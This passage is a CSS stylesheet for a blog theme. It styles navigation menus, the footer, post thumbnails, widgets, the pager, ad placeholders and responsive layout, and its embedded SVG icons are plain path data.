.navI:checked ~ .ex .mainL, .navI:checked ~ .ex .mnMob, .navI:not(:checked) ~ .co .mainL, .navI:not(:checked) ~ .co .mnMob{width:75px}
.navI:checked ~ .ex .mnMob .PageList, .navI:checked ~ .ex .mnMob .mSoc, .navI:not(:checked) ~ .co .mnMob .PageList, .navI:not(:checked) ~ .co .mnMob .mSoc{display:none}
.navI:checked ~ .ex .mnBrs .mNav, .navI:not(:checked) ~ .co .mnBrs .mNav{display:flex}
.navI:not(:checked) ~ .ex .mnMn li:not(.mr) ul li >*, .navI:checked ~ .co .mnMn li:not(.mr) ul li >*{margin-inline-start:14px}
.navI:checked ~ .ex .mnMn li:hover li, .navI:not(:checked) ~ .co .mnMn li:hover li{max-height:40px;visibility:visible;opacity:1;transition:none}
.navI:checked ~ .ex .mnMn input ~ ul li::before, .navI:not(:checked) ~ .co .mnMn input ~ ul li::before{display:none}
.navI:not(:checked) ~ .ex .mnMn li:not(.mr) input:checked ~ label, .navI:checked ~ .co .mnMn li:not(.mr) input:checked ~ label{background:var(--transB);color:var(--linkC)}
.navI:checked ~ .ex .mnMn a:hover, .navI:not(:checked) ~ .co .mnMn a:hover{opacity:1;color:inherit}
.navI:checked ~ .ex .mnMn > li >a, .navI:checked ~ .ex .mnMn input + label, .navI:not(:checked) ~ .co .mnMn >li >a, .navI:not(:checked) ~ .co .mnMn input + label{max-width:40px;border-radius:var(--iconHr)}
.navI:checked ~ .ex .mnMn input + label, .navI:not(:checked) ~ .co .mnMn input + label{overflow:hidden}
.navI:checked ~ .ex .mnMn li.mr, .navI:not(:checked) ~ .co .mnMn li.mr{display:none}
.navI:checked ~ .ex .mnMn >li.br::after, .navI:not(:checked) ~ .co .mnMn >li.br::after{max-width:20px}
.navI:not(:checked) ~ .ex .mnBrs, .navI:checked ~ .co .mnBrs{overflow:hidden}
.navI:checked ~ .ex .mnMen, .navI:checked ~ .ex .mnMen:hover, .navI:not(:checked) ~ .co .mnMen, .navI:not(:checked) ~ .co .mnMen:hover{overflow-y:visible;overflow-x:visible}
.navI:checked ~ .ex .mnMn >li >a span, .navI:checked ~ .ex .mnMn li:not(.mr) ul, .navI:not(:checked) ~ .co .mnMn >li >a span, .navI:not(:checked) ~ .co .mnMn li:not(.mr) ul{position:absolute;top:3px;inset-inline-start:35px;margin:0 5px;padding:8px 10px;border-radius:16px;border-start-start-radius:5px;max-width:160px;background:var(--contentB);opacity:0;visibility:hidden;border:1px solid var(--contentL);z-index:2}
.navI:checked ~ .ex .mnMn >li >a:hover span, .navI:checked ~ .ex .mnMn li:not(.mr):hover ul, .navI:not(:checked) ~ .co .mnMn >li >a:hover span, .navI:not(:checked) ~ .co .mnMn li:not(.mr):hover ul{opacity:1;visibility:visible}
.navI:checked ~ .ex .mnMn li:not(.mr) ul, .navI:not(:checked) ~ .co .mnMn li:not(.mr) ul{padding:0;margin:0;overflow:hidden;display:block}
.navI:checked ~ .ex .mnMn li:not(.mr):last-child ul, .navI:not(:checked) ~ .co .mnMn li:not(.mr):last-child ul{top:auto;bottom:3px;border-start-start-radius:15px;border-end-start-radius:5px}
.navI:checked ~ .ex .mnMn ul li >*, .navI:not(:checked) ~ .co .mnMn ul li >*{border-radius:0}
}

/* Menu mobile */
@media screen and (max-width:896px){
.mnMn li:not(.mr) li >*{margin-inline-start:14px}
.mnMn li:not(.mr) input:checked ~ label{background:var(--transB);color:var(--linkC)}
.navI:checked ~ .mainW .mnMn li li a:hover svg{fill:var(--linkC)}
.navI:checked ~ .mainW .mnMn li li a:hover svg.line{fill:none;stroke:var(--linkC)}
}

/* Footer */
.mainF{padding-top:30px;padding-bottom:30px;margin-top:40px;background:var(--fotB);font-size:97%;line-height:1.8em;color:var(--fotC);border-top:var(--fotL) solid var(--contentL)}
.fotN{position:relative;display:flex;flex-wrap:wrap;gap:25px}
.fotN .section,.fotN .widget{margin:0}
.fotW{--numI:4;flex-grow:1;display:grid;grid-template-columns:repeat(var(--numI),1fr);gap:25px}
.g3 > .fotW{--numI:3}
.fotW .title{color:inherit;margin-bottom:12px;font-weight:700;font-size:14px}
.fotW ul{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:5px;line-height:20px}
.fotW li{display:flex;gap:5px}
.fotW li::before{content:'\2013';opacity:.3}
.fotW a{display:inline-block;color:inherit;word-break:break-word}
.fotW a:hover{text-decoration:underline}
.fotA{width:35%;min-width:350px;display:flex;flex-direction:column;gap:20px}
.abtU::before{content:attr(data-text);font-size:13px;opacity:.6;display:block;margin-bottom:10px}
.abtL{position:relative;flex:0 0 40px;width:40px;height:40px;background:var(--transB);border-radius:8px;overflow:hidden}
.abtI{position:absolute;inset:0}
.abtL img{object-fit:cover;object-position:center;transition:var(--trans-3)}
.abtL img.lazyload,.abtL img.lazyloading{filter:brightness(0.98) blur(10px);transform:scale(1.08)}
.abtT{display:flex;align-items:center;gap:10px}
.abtT h2{color:inherit;font-size:1.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.abtD{line-height:1.4em;margin:12px 0 0}
.fotS{display:flex;flex-wrap:wrap;align-items:center;gap:6px;list-style:none;padding:0;margin:0}
.fotS li >*{--svgW:20px;--svgH:20px;color:inherit;display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--contentBa);border:1px solid var(--contentL);border-radius:var(--linkR);opacity:1}
.fotS li >:not(a){opacity:.8}
.fotS li >a:hover{background:var(--contentBs)}

/* Footer bottom */
.fotB{display:flex;flex-direction:column;gap:12px;margin-top:30px;overflow:hidden}
.fotC{display:inline-flex;justify-content:space-between;width:100%;line-height:1.4}
.fotC .credit{flex-shrink:0;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.fotC .credit a{display:inline-flex;align-items:center;white-space:nowrap}
.fotC .credit a svg{width:13px;height:13px;margin:0 3px;flex-shrink:0}
.fotC .creator{margin-inline-start:20px;white-space:nowrap;opacity:0}

/* Article section */
.blogP .ntry.noAd .widget{display:none}
.onId .blogP{--gapC:18px;--gapR:36px;--numI:1;display:grid;grid-template-columns:repeat(var(--numI), 1fr);gap:var(--gapR) var(--gapC)}
.onId .blogP.mty{display:block;width:100%;left:0;right:0}
.onId .blogP.mty >.noPosts{width:100%;margin:0}
.onId .blogP >*{--szpd:0px;position:relative;overflow:hidden}
.onId .blogP >*:not(.pTag){padding-bottom:calc(var(--szpd) + 35px)}
.onId .blogP .pAdIf{padding:0}
.onId .blogP .pTag{padding-bottom:0}
.onId .blogP .pInf{position:absolute;inset:auto var(--szpd, 0) var(--szpd, 0)}
.onId .blogP .pTag .pCntn{padding-bottom:var(--szpd)}

/* No post */
.blogP >.noPosts{display:flex;align-items:center;justify-content:center;min-height:120px;padding:40px 15px;background:var(--contentB);border:2px dashed var(--contentL);border-radius:5px}

/* Blog title */
.blogT{position:relative;display:flex;align-items:center;justify-content:space-between;font-size:14px;margin:0 0 30px}
.blogT .t, .blogT .title{margin:0;flex-grow:1}
.blogT .t{word-break:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.blogT .t span{font-weight:400;font-size:90%;opacity:.7}
.blogT .t span::before{content:attr(data-text)}
.blogT .t span::after{content:'';margin:0 4px}
.blogT .t span.hm::after{content:'/';margin:0 8px}

/* Thumbnail */
.pThmb{position:relative;border-radius:5px;margin-bottom:20px;background:var(--transB);overflow:hidden}
.pThmb:not(.nul)::before{content:'';position:absolute;inset:0;transform:translateX(-100%);background-image:var(--thumbSb);animation:shimmer 2s infinite}
.pThmb .thmb{display:block;position:relative;padding-top:calc(100% / (var(--thumbR)));color:inherit;transition:var(--trans-4)}
.pThmb .thmb:hover{opacity:1}
article:hover >.pThmb:not(.nul) .thmb{transform:scale(1.03)}
.imgThm{display:block;position:absolute;top:50%;left:50%;font-size:12px;text-align:center;transform:translate(-50%,-50%);transition:var(--trans-3);transition-property:filter,transform}
.imgThm.lblr.lazyload,.imgThm.lblr.lazyloading{filter:brightness(0.98) blur(10px);transform:translate(-50%,-50%) scale(1.08)}
.imgThm:not(span){width:100%;height:100%}
img.imgThm,.imgThm img{object-fit:cover;object-position:center}
span.imgThm{display:flex}
span.imgThm::before{content:'';width:28px;height:28px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23989b9f'><path d='m22.019 16.82-3.13-7.32c-.57-1.34-1.42-2.1-2.39-2.15-.96-.05-1.89.62-2.6 1.9l-1.9 3.41c-.4.72-.97 1.15-1.59 1.2-.63.06-1.26-.27-1.77-.92l-.22-.28c-.71-.89-1.59-1.32-2.49-1.23-.9.09-1.67.71-2.18 1.72l-1.73 3.45c-.62 1.25-.56 2.7.17 3.88.73 1.18 2 1.89 3.39 1.89h12.76c1.34 0 2.59-.67 3.33-1.79.76-1.12.88-2.53.35-3.76ZM6.97 8.381a3.38 3.38 0 1 0 0-6.76 3.38 3.38 0 0 0 0 6.76Z'></path></svg>") center / cover no-repeat;opacity:.3}
.pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;inset:0;background:rgba(0,0,0,.4) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'><path d='M4 11.9999V8.43989C4 4.01989 7.13 2.2099 10.96 4.4199L14.05 6.1999L17.14 7.9799C20.97 10.1899 20.97 13.8099 17.14 16.0199L14.05 17.7999L10.96 19.5799C7.13 21.7899 4 19.9799 4 15.5599V11.9999Z'/></svg>") center / 35px no-repeat;opacity:0;transition:var(--trans-2)}
.pThmb.iyt:not(.nul):hover a.thmb::after,.pThmb.iyt:not(.nul) .thmb:not(a)::after{opacity:1}

/* Thumbnail items */
.tfxM{--gap:8px;--itmPd:5px;--itmPh:calc(var(--itmPd) / 2);--itmIc:16px;--itmFs:13px;position:absolute;inset-inline:0;display:flex;gap:var(--gap);justify-content:space-between;padding:8px;font-size:var(--itmFs);pointer-events:none}
.tfxM.T{align-items:flex-start;top:0;padding-bottom:0}
.tfxM.B{align-items:flex-end;bottom:0;padding-top:0}
.tfxC{display:flex;flex-wrap:wrap;gap:var(--gap)}
.tfxC:not(:first-child){margin-inline-start:auto;justify-content:flex-end}
.tfxC >*{display:flex;align-items:center;padding:var(--itmPd) var(--itmPh);border-radius:var(--thumbEr);background:var(--contentB);color:inherit;box-shadow:0 8px 20px 0 rgba(0,0,0,.1);pointer-events:auto}
.B >.tfxC >*{box-shadow:0 -8px 20px 0 rgba(0,0,0,.1)}
.tfxC >* svg{width:var(--itmIc);height:var(--itmIc);stroke-width:1.5;margin:0 var(--itmPh);opacity:.8}

.tfxC .cmnt::after, .tfxC .pV::after, .tfxC .bM::before, .tfxC .aNm .nm{margin:0 var(--itmPh)}
.tfxC .cmnt, .tfxC .pV, .tfxC .bM:hover, .tfxC .aNm{padding:var(--itmPd)}
.tfxC .cmnt::after{content:attr(data-text)}
.tfxC .pV{--v:'0'}
.tfxC .pV[data-views]{--v:attr(data-views)}
.tfxC .pV::after{content:var(--v)}
.tfxC .bM{transition:var(--trans-1);transition-property:padding;cursor:pointer}
.tfxC .bM::before{content:attr(data-save);max-width:90px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:var(--trans-1);transition-property:max-width,margin}
.tfxC .bM.added::before{content:attr(data-saved)}
.tfxC .bM:not(:hover)::before{max-width:0;margin:0}
.bm-button.added >svg .a,.bm-button:not(.added) >svg .t{display:none}

.tfxC .aNm .im{flex-shrink:0;width:var(--itmIc);height:var(--itmIc);margin:0 var(--itmPh)}
.tfxC .aNm::after, .sInf .sDt .l::after{--icon:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23000'><path d='m21.56 10.739-1.36-1.58c-.26-.3-.47-.86-.47-1.26v-1.7c0-1.06-.87-1.93-1.93-1.93h-1.7c-.39 0-.96-.21-1.26-.47l-1.58-1.36c-.69-.59-1.82-.59-2.52 0l-1.57 1.37c-.3.25-.87.46-1.26.46H6.18c-1.06 0-1.93.87-1.93 1.93v1.71c0 .39-.21.95-.46 1.25l-1.35 1.59c-.58.69-.58 1.81 0 2.5l1.35 1.59c.25.3.46.86.46 1.25v1.71c0 1.06.87 1.93 1.93 1.93h1.73c.39 0 .96.21 1.26.47l1.58 1.36c.69.59 1.82.59 2.52 0l1.58-1.36c.3-.26.86-.47 1.26-.47h1.7c1.06 0 1.93-.87 1.93-1.93v-1.7c0-.39.21-.96.47-1.26l1.36-1.58c.58-.69.58-1.83-.01-2.52Zm-5.4-.63-4.83 4.83a.75.75 0 0 1-1.06 0l-2.42-2.42a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l1.89 1.89 4.3-4.3c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06Z'/></svg>");content:'';flex-shrink:0;width:13px;height:13px;-webkit-mask-image:var(--icon);mask-image:var(--icon);background:var(--linkC);margin:0 var(--itmPh);opacity:1}

/* Label */
.pLbls::before, .pLbls >*::before{content:attr(data-text)}
.pLbls::before{opacity:.7}
.pLbls a:hover{text-decoration:underline}
.pLbls >*{color:inherit;display:inline}
.pLbls >*:not(:last-child)::after{content:'/'}

/* Profile Images and Name */
.im{display:flex;align-items:center;justify-content:center;width:35px;height:35px;border-radius:16px;background-color:var(--transB);background-size:cover;background-position:center;background-repeat:no-repeat}
img.im{object-fit:cover;object-position:center}
.im svg{width:18px;height:18px;opacity:.4}
.nm::after{content:attr(data-text)}

/* Title and Entry */
.pTtl{font-size:1.1rem;line-height:1.5em}
.pTtl.sml{font-size:1rem}
.pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:700;line-height:1.3em}
.pTtl.itm.nSpr{margin-bottom:30px}
.aTtl a:hover{color:var(--linkC)}
.aTtl a, .pSnpt{color:inherit;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.pEnt{margin-top:40px;font-size:var(--postF);font-family:var(--fontBa);line-height:1.8em;word-break:break-word}

/* Snippet, Description, Headers and Info */
.onId .pCntn{padding:0 var(--szpd, 0)}
.pHdr{margin-bottom:8px}
.pHdr .pLbls{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:.8}
.pSml{font-size:93%}
.pSnpt{word-break:break-word;-webkit-line-clamp:2;margin:12px 0 0;font-family:var(--fontB);font-size:14px;line-height:1.5em;opacity:.8}
.pSnpt.nTag{color:var(--linkC);opacity:1}
.pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;opacity:.7}
.pInf{display:flex;align-items:baseline;justify-content:space-between;margin-top:15px}
.pInf.nTm{margin:0}
.pInf.nSpr .pJmp{opacity:1}
.pInf.nSpr .pJmp::before{content:attr(aria-label)}
.pInf.ps{position:relative;display:block;margin-top:25px}
.pInf.ps a{color:inherit}
.pInf.ps .pTtmp{opacity:1}
.pInf.ps .pTtmp::before{content:attr(data-text) ': '}
.pInf.ps .pTtmp::after{display:inline-flex}
.pInf.ps.nul{display:none}
.pInf .pAi, .pInf .pAt{display:flex;align-items:center;gap:8px}
.pInf .pCm{flex-shrink:0;margin-inline-start:auto}
.pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 14px);inset-inline:-7px}
.pInf .pIc >*{display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:relative;margin:0 2px;color:inherit;cursor:pointer}
.pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1}
.pInf .pIc .cmnt[data-text]::after{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:var(--contentBs);position:absolute;top:-5px;right:0;z-index:2}
.pInf .pDr{display:flex;flex-wrap:wrap;align-items:center;margin-top:12px;opacity:.8;overflow:hidden}
.pInf .pDr >*{display:inline;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.pInf .pDr >*:not(:last-child)::after{content:'\00B7';margin:0 5px}
.pInf .pLc a:hover{opacity:1;text-decoration:underline}
.pInf .pLc a::before{content:attr(data-text)}
.pInf a.nm:hover::after{text-decoration:underline}
.pInf .pRd >*::before{content:attr(data-text) ': '}
.pInf .pRd >*::after{content:attr(data-minutes) ' min';display:inline-block}
.pInf .nm::before{content:attr(data-write) ' ';opacity:.8}
.pInf .im{width:28px;height:28px}
.aTtmp{opacity:.8}
.aTtmp, .pJmp{overflow:hidden}
.pTtmp::after, .iTtmp::before, .pJmp::before{content:attr(data-text);display:block;line-height:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.pTtmp::after, .iTtmp::before{content:attr(data-time)}
.pTtmp{position:relative;overflow:hidden}
.pJmp{display:inline-flex;align-items:center;opacity:0;transition:var(--trans-2)}
.pJmp::before{content:attr(aria-label)}
.pJmp svg{height:18px;width:18px;stroke:var(--linkC);flex-shrink:0}
.ntry:hover .pJmp, .itm:hover .pJmp{opacity:1}
.ntry:not(.noAd) .pJmp, .itemFt .itm .pJmp{animation:indicator 2s 3s infinite}
.ntry:not(.noAd):hover .pJmp, .itemFt:hover .itm .pJmp{animation:none}
.pInf:not(.ps) .pTtmp{display:inline-flex;align-items:center;opacity:1}
.pInf:not(.ps) .pTtmp::before{content:attr(data-text);margin-inline-end:5px;padding:2px 4px;background:var(--linkB);color:#fff;font-size:11px;border-radius:2px}
.pInf:not(.ps) .pTtmp.pbl::before{background:#457f57}
.pInf:not(.ps) .pTtmp::after{opacity:.8}
.bX .pDr{border-top:1px solid var(--contentL);padding-top:12px}

/* Blog pager */
.blogN{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;font-size:90%;font-family:var(--fontB);line-height:20px;color:#fffdfc;margin:30px 0 40px;max-width:100%}
.blogN >*{display:flex;justify-content:center;align-items:center;min-width:40px;min-height:40px;padding:10px 13px;color:inherit;background:var(--linkB);border-radius:var(--linkR);/*box-shadow:rgba(100, 100, 111, 0.2) 0px 7px 29px 0px*/}
.blogN button{cursor:pointer}
.blogN button[disabled]{cursor:not-allowed}
.blogN button:hover{opacity:.9}
.blogN >* svg{width:18px;height:18px;stroke:var(--darkT);stroke-width:1.5}
.blogN >[data-text]::before{content:attr(data-text)}
.blogN .jsLd{margin-left:auto;margin-right:auto}
.blogN .nwLnk::before, .blogN .jsLd::before{display:none}
.blogN .nwLnk[data-text]::after, .blogN .jsLd[data-text]::after{content:attr(data-text);margin:0 8px}
.blogN .olLnk[data-text]::before{margin:0 8px}
.blogN .nPst{background:var(--contentL);color:var(--bodyCa)}
.blogN .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)}
.blogN .nPst svg.line{stroke:var(--darkTa)}
[dir=rtl] .blogN .nwLnk svg,[dir=rtl] .blogN .olLnk svg{transform:rotate(180deg)}

/* Breadcrumb */
.brdCmb{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.brdCmb a{color:inherit}
.brdCmb >*:not(:last-child)::after{content:'/';margin:0 4px;font-size:90%;opacity:.6}
.brdCmb >*{display:inline}
.brdCmb .tl::before{content:attr(data-text)}
.brdCmb .hm a{font-size:90%;opacity:.7}

/* Widget Style */
.title{margin:0 0 25px;font-size:var(--widgetT);font-weight:var(--widgetTw);position:relative}
.title::after{content:'';display:inline-block;vertical-align:middle;width:var(--widgetTa);margin-inline-start:10px;border-bottom:4px dotted var(--widgetTac);opacity:.5}
.title.dt::before{position:absolute;top:0;inset-inline-end:0;content:'';width:20px;height:20px;display:inline-block;opacity:.3;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 276.167 276.167' fill='%23989b9f'><path d='M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z'/><path d='M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z'/><path d='M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z'/><path d='M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z'/><path d='M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z'/><path d='M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z'/></svg>") center / 20px no-repeat}
[dir=rtl] .title::before{transform:rotate(-90deg)}

/* Widget BlogSearch */
.srchF{position:relative;background:var(--contentB);border-radius:var(--srchDr);border:1px solid var(--contentL);overflow:hidden}
.srchF .i{display:block;background:inherit;min-width:280px;min-height:40px;border:0;outline:0;padding:10px 40px;white-space:nowrap;text-overflow:ellipsis}
.srchF .b{--svgW:18px;--svgH:18px;position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;min-width:40px;padding:0;border:0;transition:var(--trans-1);transition-property:color,opacity,visibility;cursor:pointer}
.srchF .s{inset-inline-start:0}
.srchF .r{--svgW:16px;--svgH:16px;inset-inline-end:0;visibility:hidden;opacity:0}
.srchW:focus-within .s{color:var(--linkC)}
.srchW:focus-within .i:not(:placeholder-shown) ~ .r{visibility:visible;opacity:1}
@media screen and (max-width: 896px){
.headS{position:fixed;top:calc(var(--headerHc) * -1);left:0;right:0;z-index:4;transition:var(--trans-2);transition-property:top}
.headS:focus-within{top:0}
.srchF{background:var(--srchB);border-radius:0;border:0;height:var(--headerHc);border-bottom:1px solid var(--contentL)}
.srchF .i{width:100%;height:100%;min-width:unset;min-height:unset;padding-inline:60px}
.srchF .b{--svgW:18px;--svgH:18px;min-width:58px}
.headS .fCls{background:rgba(0,0,0,.3);-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px);transition:var(--trans-2);z-index:-1}
.srchW:focus-within .s{color:inherit}
.headS:focus-within .fCls{visibility:visible;opacity:1;pointer-events:auto}
html:has(.headS:focus-within){overflow:hidden}
}

/* Widget Scroll Menu */
.navS{position:relative;display:flex;align-items:center;width:100%;background-color:var(--navB);font-size:14px;border-bottom:var(--headerL) solid var(--contentL);overflow-y:hidden;overflow-x:auto}
.navS ul{list-style:none;display:flex;height:100%;position:relative;white-space:nowrap}
.navS li{position:relative;display:flex;padding:12px 0}
.navS .l{padding: 4px 12px;color:inherit;opacity:1;border-inline-end:1px solid var(--contentL)}
.navS span.l{opacity:0.8}
.navS .l:not(span):hover{color:var(--linkC);opacity:1}
.navS li:last-child .l{border: none}
.navS .l::after{content:'';position: absolute;inset:auto 0 0 0;border-bottom:1px solid currentColor;opacity:0;pointer-events:none}
.navS .l:not(span):hover::after{opacity: 1}
.navS .l::before{content:attr(title)}

/* Widget FeaturedPost */
.itemFt .itm{--gap:18px;--thWd:300px;position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:var(--gap)}
.itemFt .pThmb{flex-shrink:0;width:var(--thWd);margin-bottom:0}
.itemFt .iCtnt{flex-grow:1;width:calc(100% - (var(--thWd) + var(--gap)));overflow:hidden}

/* Widget PopularPosts */
.itemPp{counter-reset:p-cnt}
.itemPp .iCtnt{display:flex}
.itemPp >*:not(:last-child){margin-bottom:25px}
.itemPp .iCtnt::before{flex-shrink:0;content:'#' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em}
.iInr{flex:1 0;width:calc(100% - 25px)}
.iTtl{font-size:.95rem;font-weight:700;line-height:1.5em}
.iTtmp{display:inline-flex}
.iTtmp::after{content:'\2014';margin:0 5px;color:var(--widgetTac);opacity:.7}
.iInf{margin:0 25px 8px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.iInf .pLbls{display:inline;opacity:.8}

/* Widget Label */
.lbL >*{display:flex;align-items:baseline;justify-content:space-between;color:inherit;padding:8px 10px;border-radius:4px;line-height:20px;overflow:hidden}
.lbL >*::before{content:attr(data-label);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.lbL >*[data-count]::after{content:'(' attr(data-count) ')';margin-inline-start:8px;font-size:12px;opacity:.8}
.lbM{display:inline-block;margin-top:20px;line-height:20px;color:var(--linkC);cursor:pointer}
.lbM::before{content:attr(data-show)}
.lbI:not(:checked) ~ .lbL >*:not(.s){display:none}
.lbI:not(:checked) ~ .lbM::after{content:'(+' attr(data-more) ')';margin-inline-start:8px;font-size:12px;opacity:.8}
.lbI:checked ~ .lbM::before{content:attr(data-hide)}
.lbL >*:not(div):hover::after, .lbL >div::after{color:var(--linkC)}
.wL.bg .lbL >*{background:var(--contentBs)}
.wL:not(.bg) .lbL >*{border:1px solid var(--contentL)}
.wL:not(.bg) .lbL >*:not(div):hover,
.wL:not(.bg) .lbL >div{border-color:var(--linkB);box-shadow:0 0 0 .5px var(--linkB) inset}
.wL.ls .lbL{display:grid;grid-template-columns:repeat(2, 1fr);gap:8px}
.wL:not(.ls) .lbL{display:flex;flex-wrap:wrap;gap:8px}

/* Hide Scroll */
.scrlH, .tabs >div:first-of-type{--scrollH:0;--scrollV:0;--scrollT:transparent;--scrollB:transparent;--scrollBh:transparent;--scrollBa:transparent}

/* Maintenance Mode */
.mtmW{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;position:fixed;inset:0;padding:20px;z-index:99}
.mtmW::before{content:'';background:var(--contentB);position:absolute;inset:0;transform:scale(2);z-index:-1}
.mtmW h2{font-size:1.4rem;margin:0}
.mtmW p{margin:1em 0 0}
html:has(.mtmW){overflow:hidden}

/* Anchor Ad */
.ancrA{position:fixed;inset:auto 0 0 0;max-height:200px;padding:5px;box-shadow:0 0 18px 0 rgba(9,32,76,.1);display:flex;align-items:center;justify-content:center;background:var(--contentBs);z-index:19;border-top:1px solid var(--contentL);transition:var(--trans-1);transition-property:height,padding,box-shadow}
.ancrX{position:absolute;top:-30px;inset-inline-end:0;width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-start-start-radius:12px;border:1px solid var(--contentL);background:inherit;cursor:pointer}
.ancrA:not(.top) .ancrX{border-bottom:0;border-right:0}
.ancrX svg{width:18px;height:18px}
.ancrC{flex-grow:1;overflow:hidden;display:block;position:relative}
.ancrI:checked ~ .ancrA{padding:0;min-height:0;box-shadow:none}
.ancrI:checked ~ .ancrA .ancrC{display:none}
.ancrI:checked ~ .ancrA:not(.top) .ancrX svg{transform:rotate(180deg)}
.ancrA.top{inset:0 0 auto 0;border-top:0;border-bottom:1px solid var(--contentL)}
.ancrA.top .ancrX{top:auto;bottom:-30px;border-end-end-radius:12px;border-end-start-radius:12px;border-start-start-radius:0;border-top:0;left:50%;transform:translateX(-50%)}
.ancrI:not(:checked) ~ .ancrA.top .ancrX svg{transform:rotate(180deg)}
body:has(.ancrI:not(:checked) ~ .ancrA.top){padding-top:80px}

/* Responsive Ad */
@media screen and (max-width: 540px){
#LinkList86{position:relative;inset-inline:-20px;width:calc(100% + 40px)}
}
@media screen and (max-width: 896px){
#LinkList81, #LinkList82, #LinkList83, #LinkList85, .pAd, .mdlAd, .rAd{position:relative;inset-inline:-20px;width:calc(100% + 40px)}
}
@media screen and (min-width: 897px){
#LinkList81, #LinkList82, #LinkList83, #LinkList85, .pAd, .mdlAd, .rAd{margin-inline:auto;width:100%;max-width:calc(100vw - var(--scrollH) - var(--menuW) - 50px);transition:var(--trans-1);transition-property:width}
.hsSb #LinkList82, .hsSb #LinkList83, .hsSb #LinkList85, .hsSb .pAd, .hsSb .mdlAd, .hsSb .rAd{max-width:calc(100vw - var(--scrollH) - var(--menuW) - var(--sideW) - 75px)}
}

/* Dummy Ad */
.adB{display:flex;align-items:center;justify-content:center;min-height:70px;padding:10px;background:var(--contentB);color:var(--darkTa);font-size:13px;text-align:center;border:2px dashed var(--contentL);border-radius:3px}
.adB.h240, .adB.h360, .adB.h480{border-radius:5px;border-start-end-radius:15px}
.adB.h240{min-height:240px}
.adB.h360{min-height:360px}
.adB.h480{min-height:480px}
.adB::before{content:attr(data-text)}
.pAdIf .adB{height:100%}

/* Responsive */
@media screen and (min-width:897px){
/* mainN */
.mainN{display:flex}
.mainB{flex-direction:row;gap:25px}
.mainL{width:var(--menuW);flex-shrink:0;position:relative;transition:var(--trans-1);transition-property:width;z-index:1}
.mainR{width:calc(100% - var(--menuW))}
.mnBrs::after{content:'';position:absolute;inset-block:0;inset-inline-end:0;border-right:var(--menuL) solid var(--contentL);z-index:1}
.mainR >.secIn{padding-top:30px}
.mainR .secIn{padding-left:25px;padding-right:25px}
.blogB{width:100%}
.blogB:not(:last-child){width:calc(100% - var(--sideW) - 25px);margin-inline-end:calc(var(--sideW) + 25px)}
.onPg .mainB{display:block;max-width:var(--pageW);margin-inline:auto}
.onPs .blogB{max-width:var(--pageW)}
.sideB{width:var(--sideW);margin:0;margin-inline-start:calc((var(--sideW) + 25px) * -1)}
.blogB ~ .adsbygoogle, .blogB ~ .google-auto-placed{display:none}

/* mainNav */
.mnBr{position:sticky;position:-webkit-sticky;top:var(--headerHc)}
.mnBrs{height:calc(100vh - var(--headerHc));font-size:13px;position:relative}
.mnBrs >*:not(.mnMob){width:100%}
.mnMen{padding:20px;overflow-y:hidden;overflow-x:hidden}
.mnMen:hover{overflow-y:auto}
.mnMob{width:var(--menuW)}
.mnH, .mobM{display:none}

/* Article */
.onId.onHm .blogP{--numI:3}
.onId:not(.hsSb) .blogP{--numI:4}
}

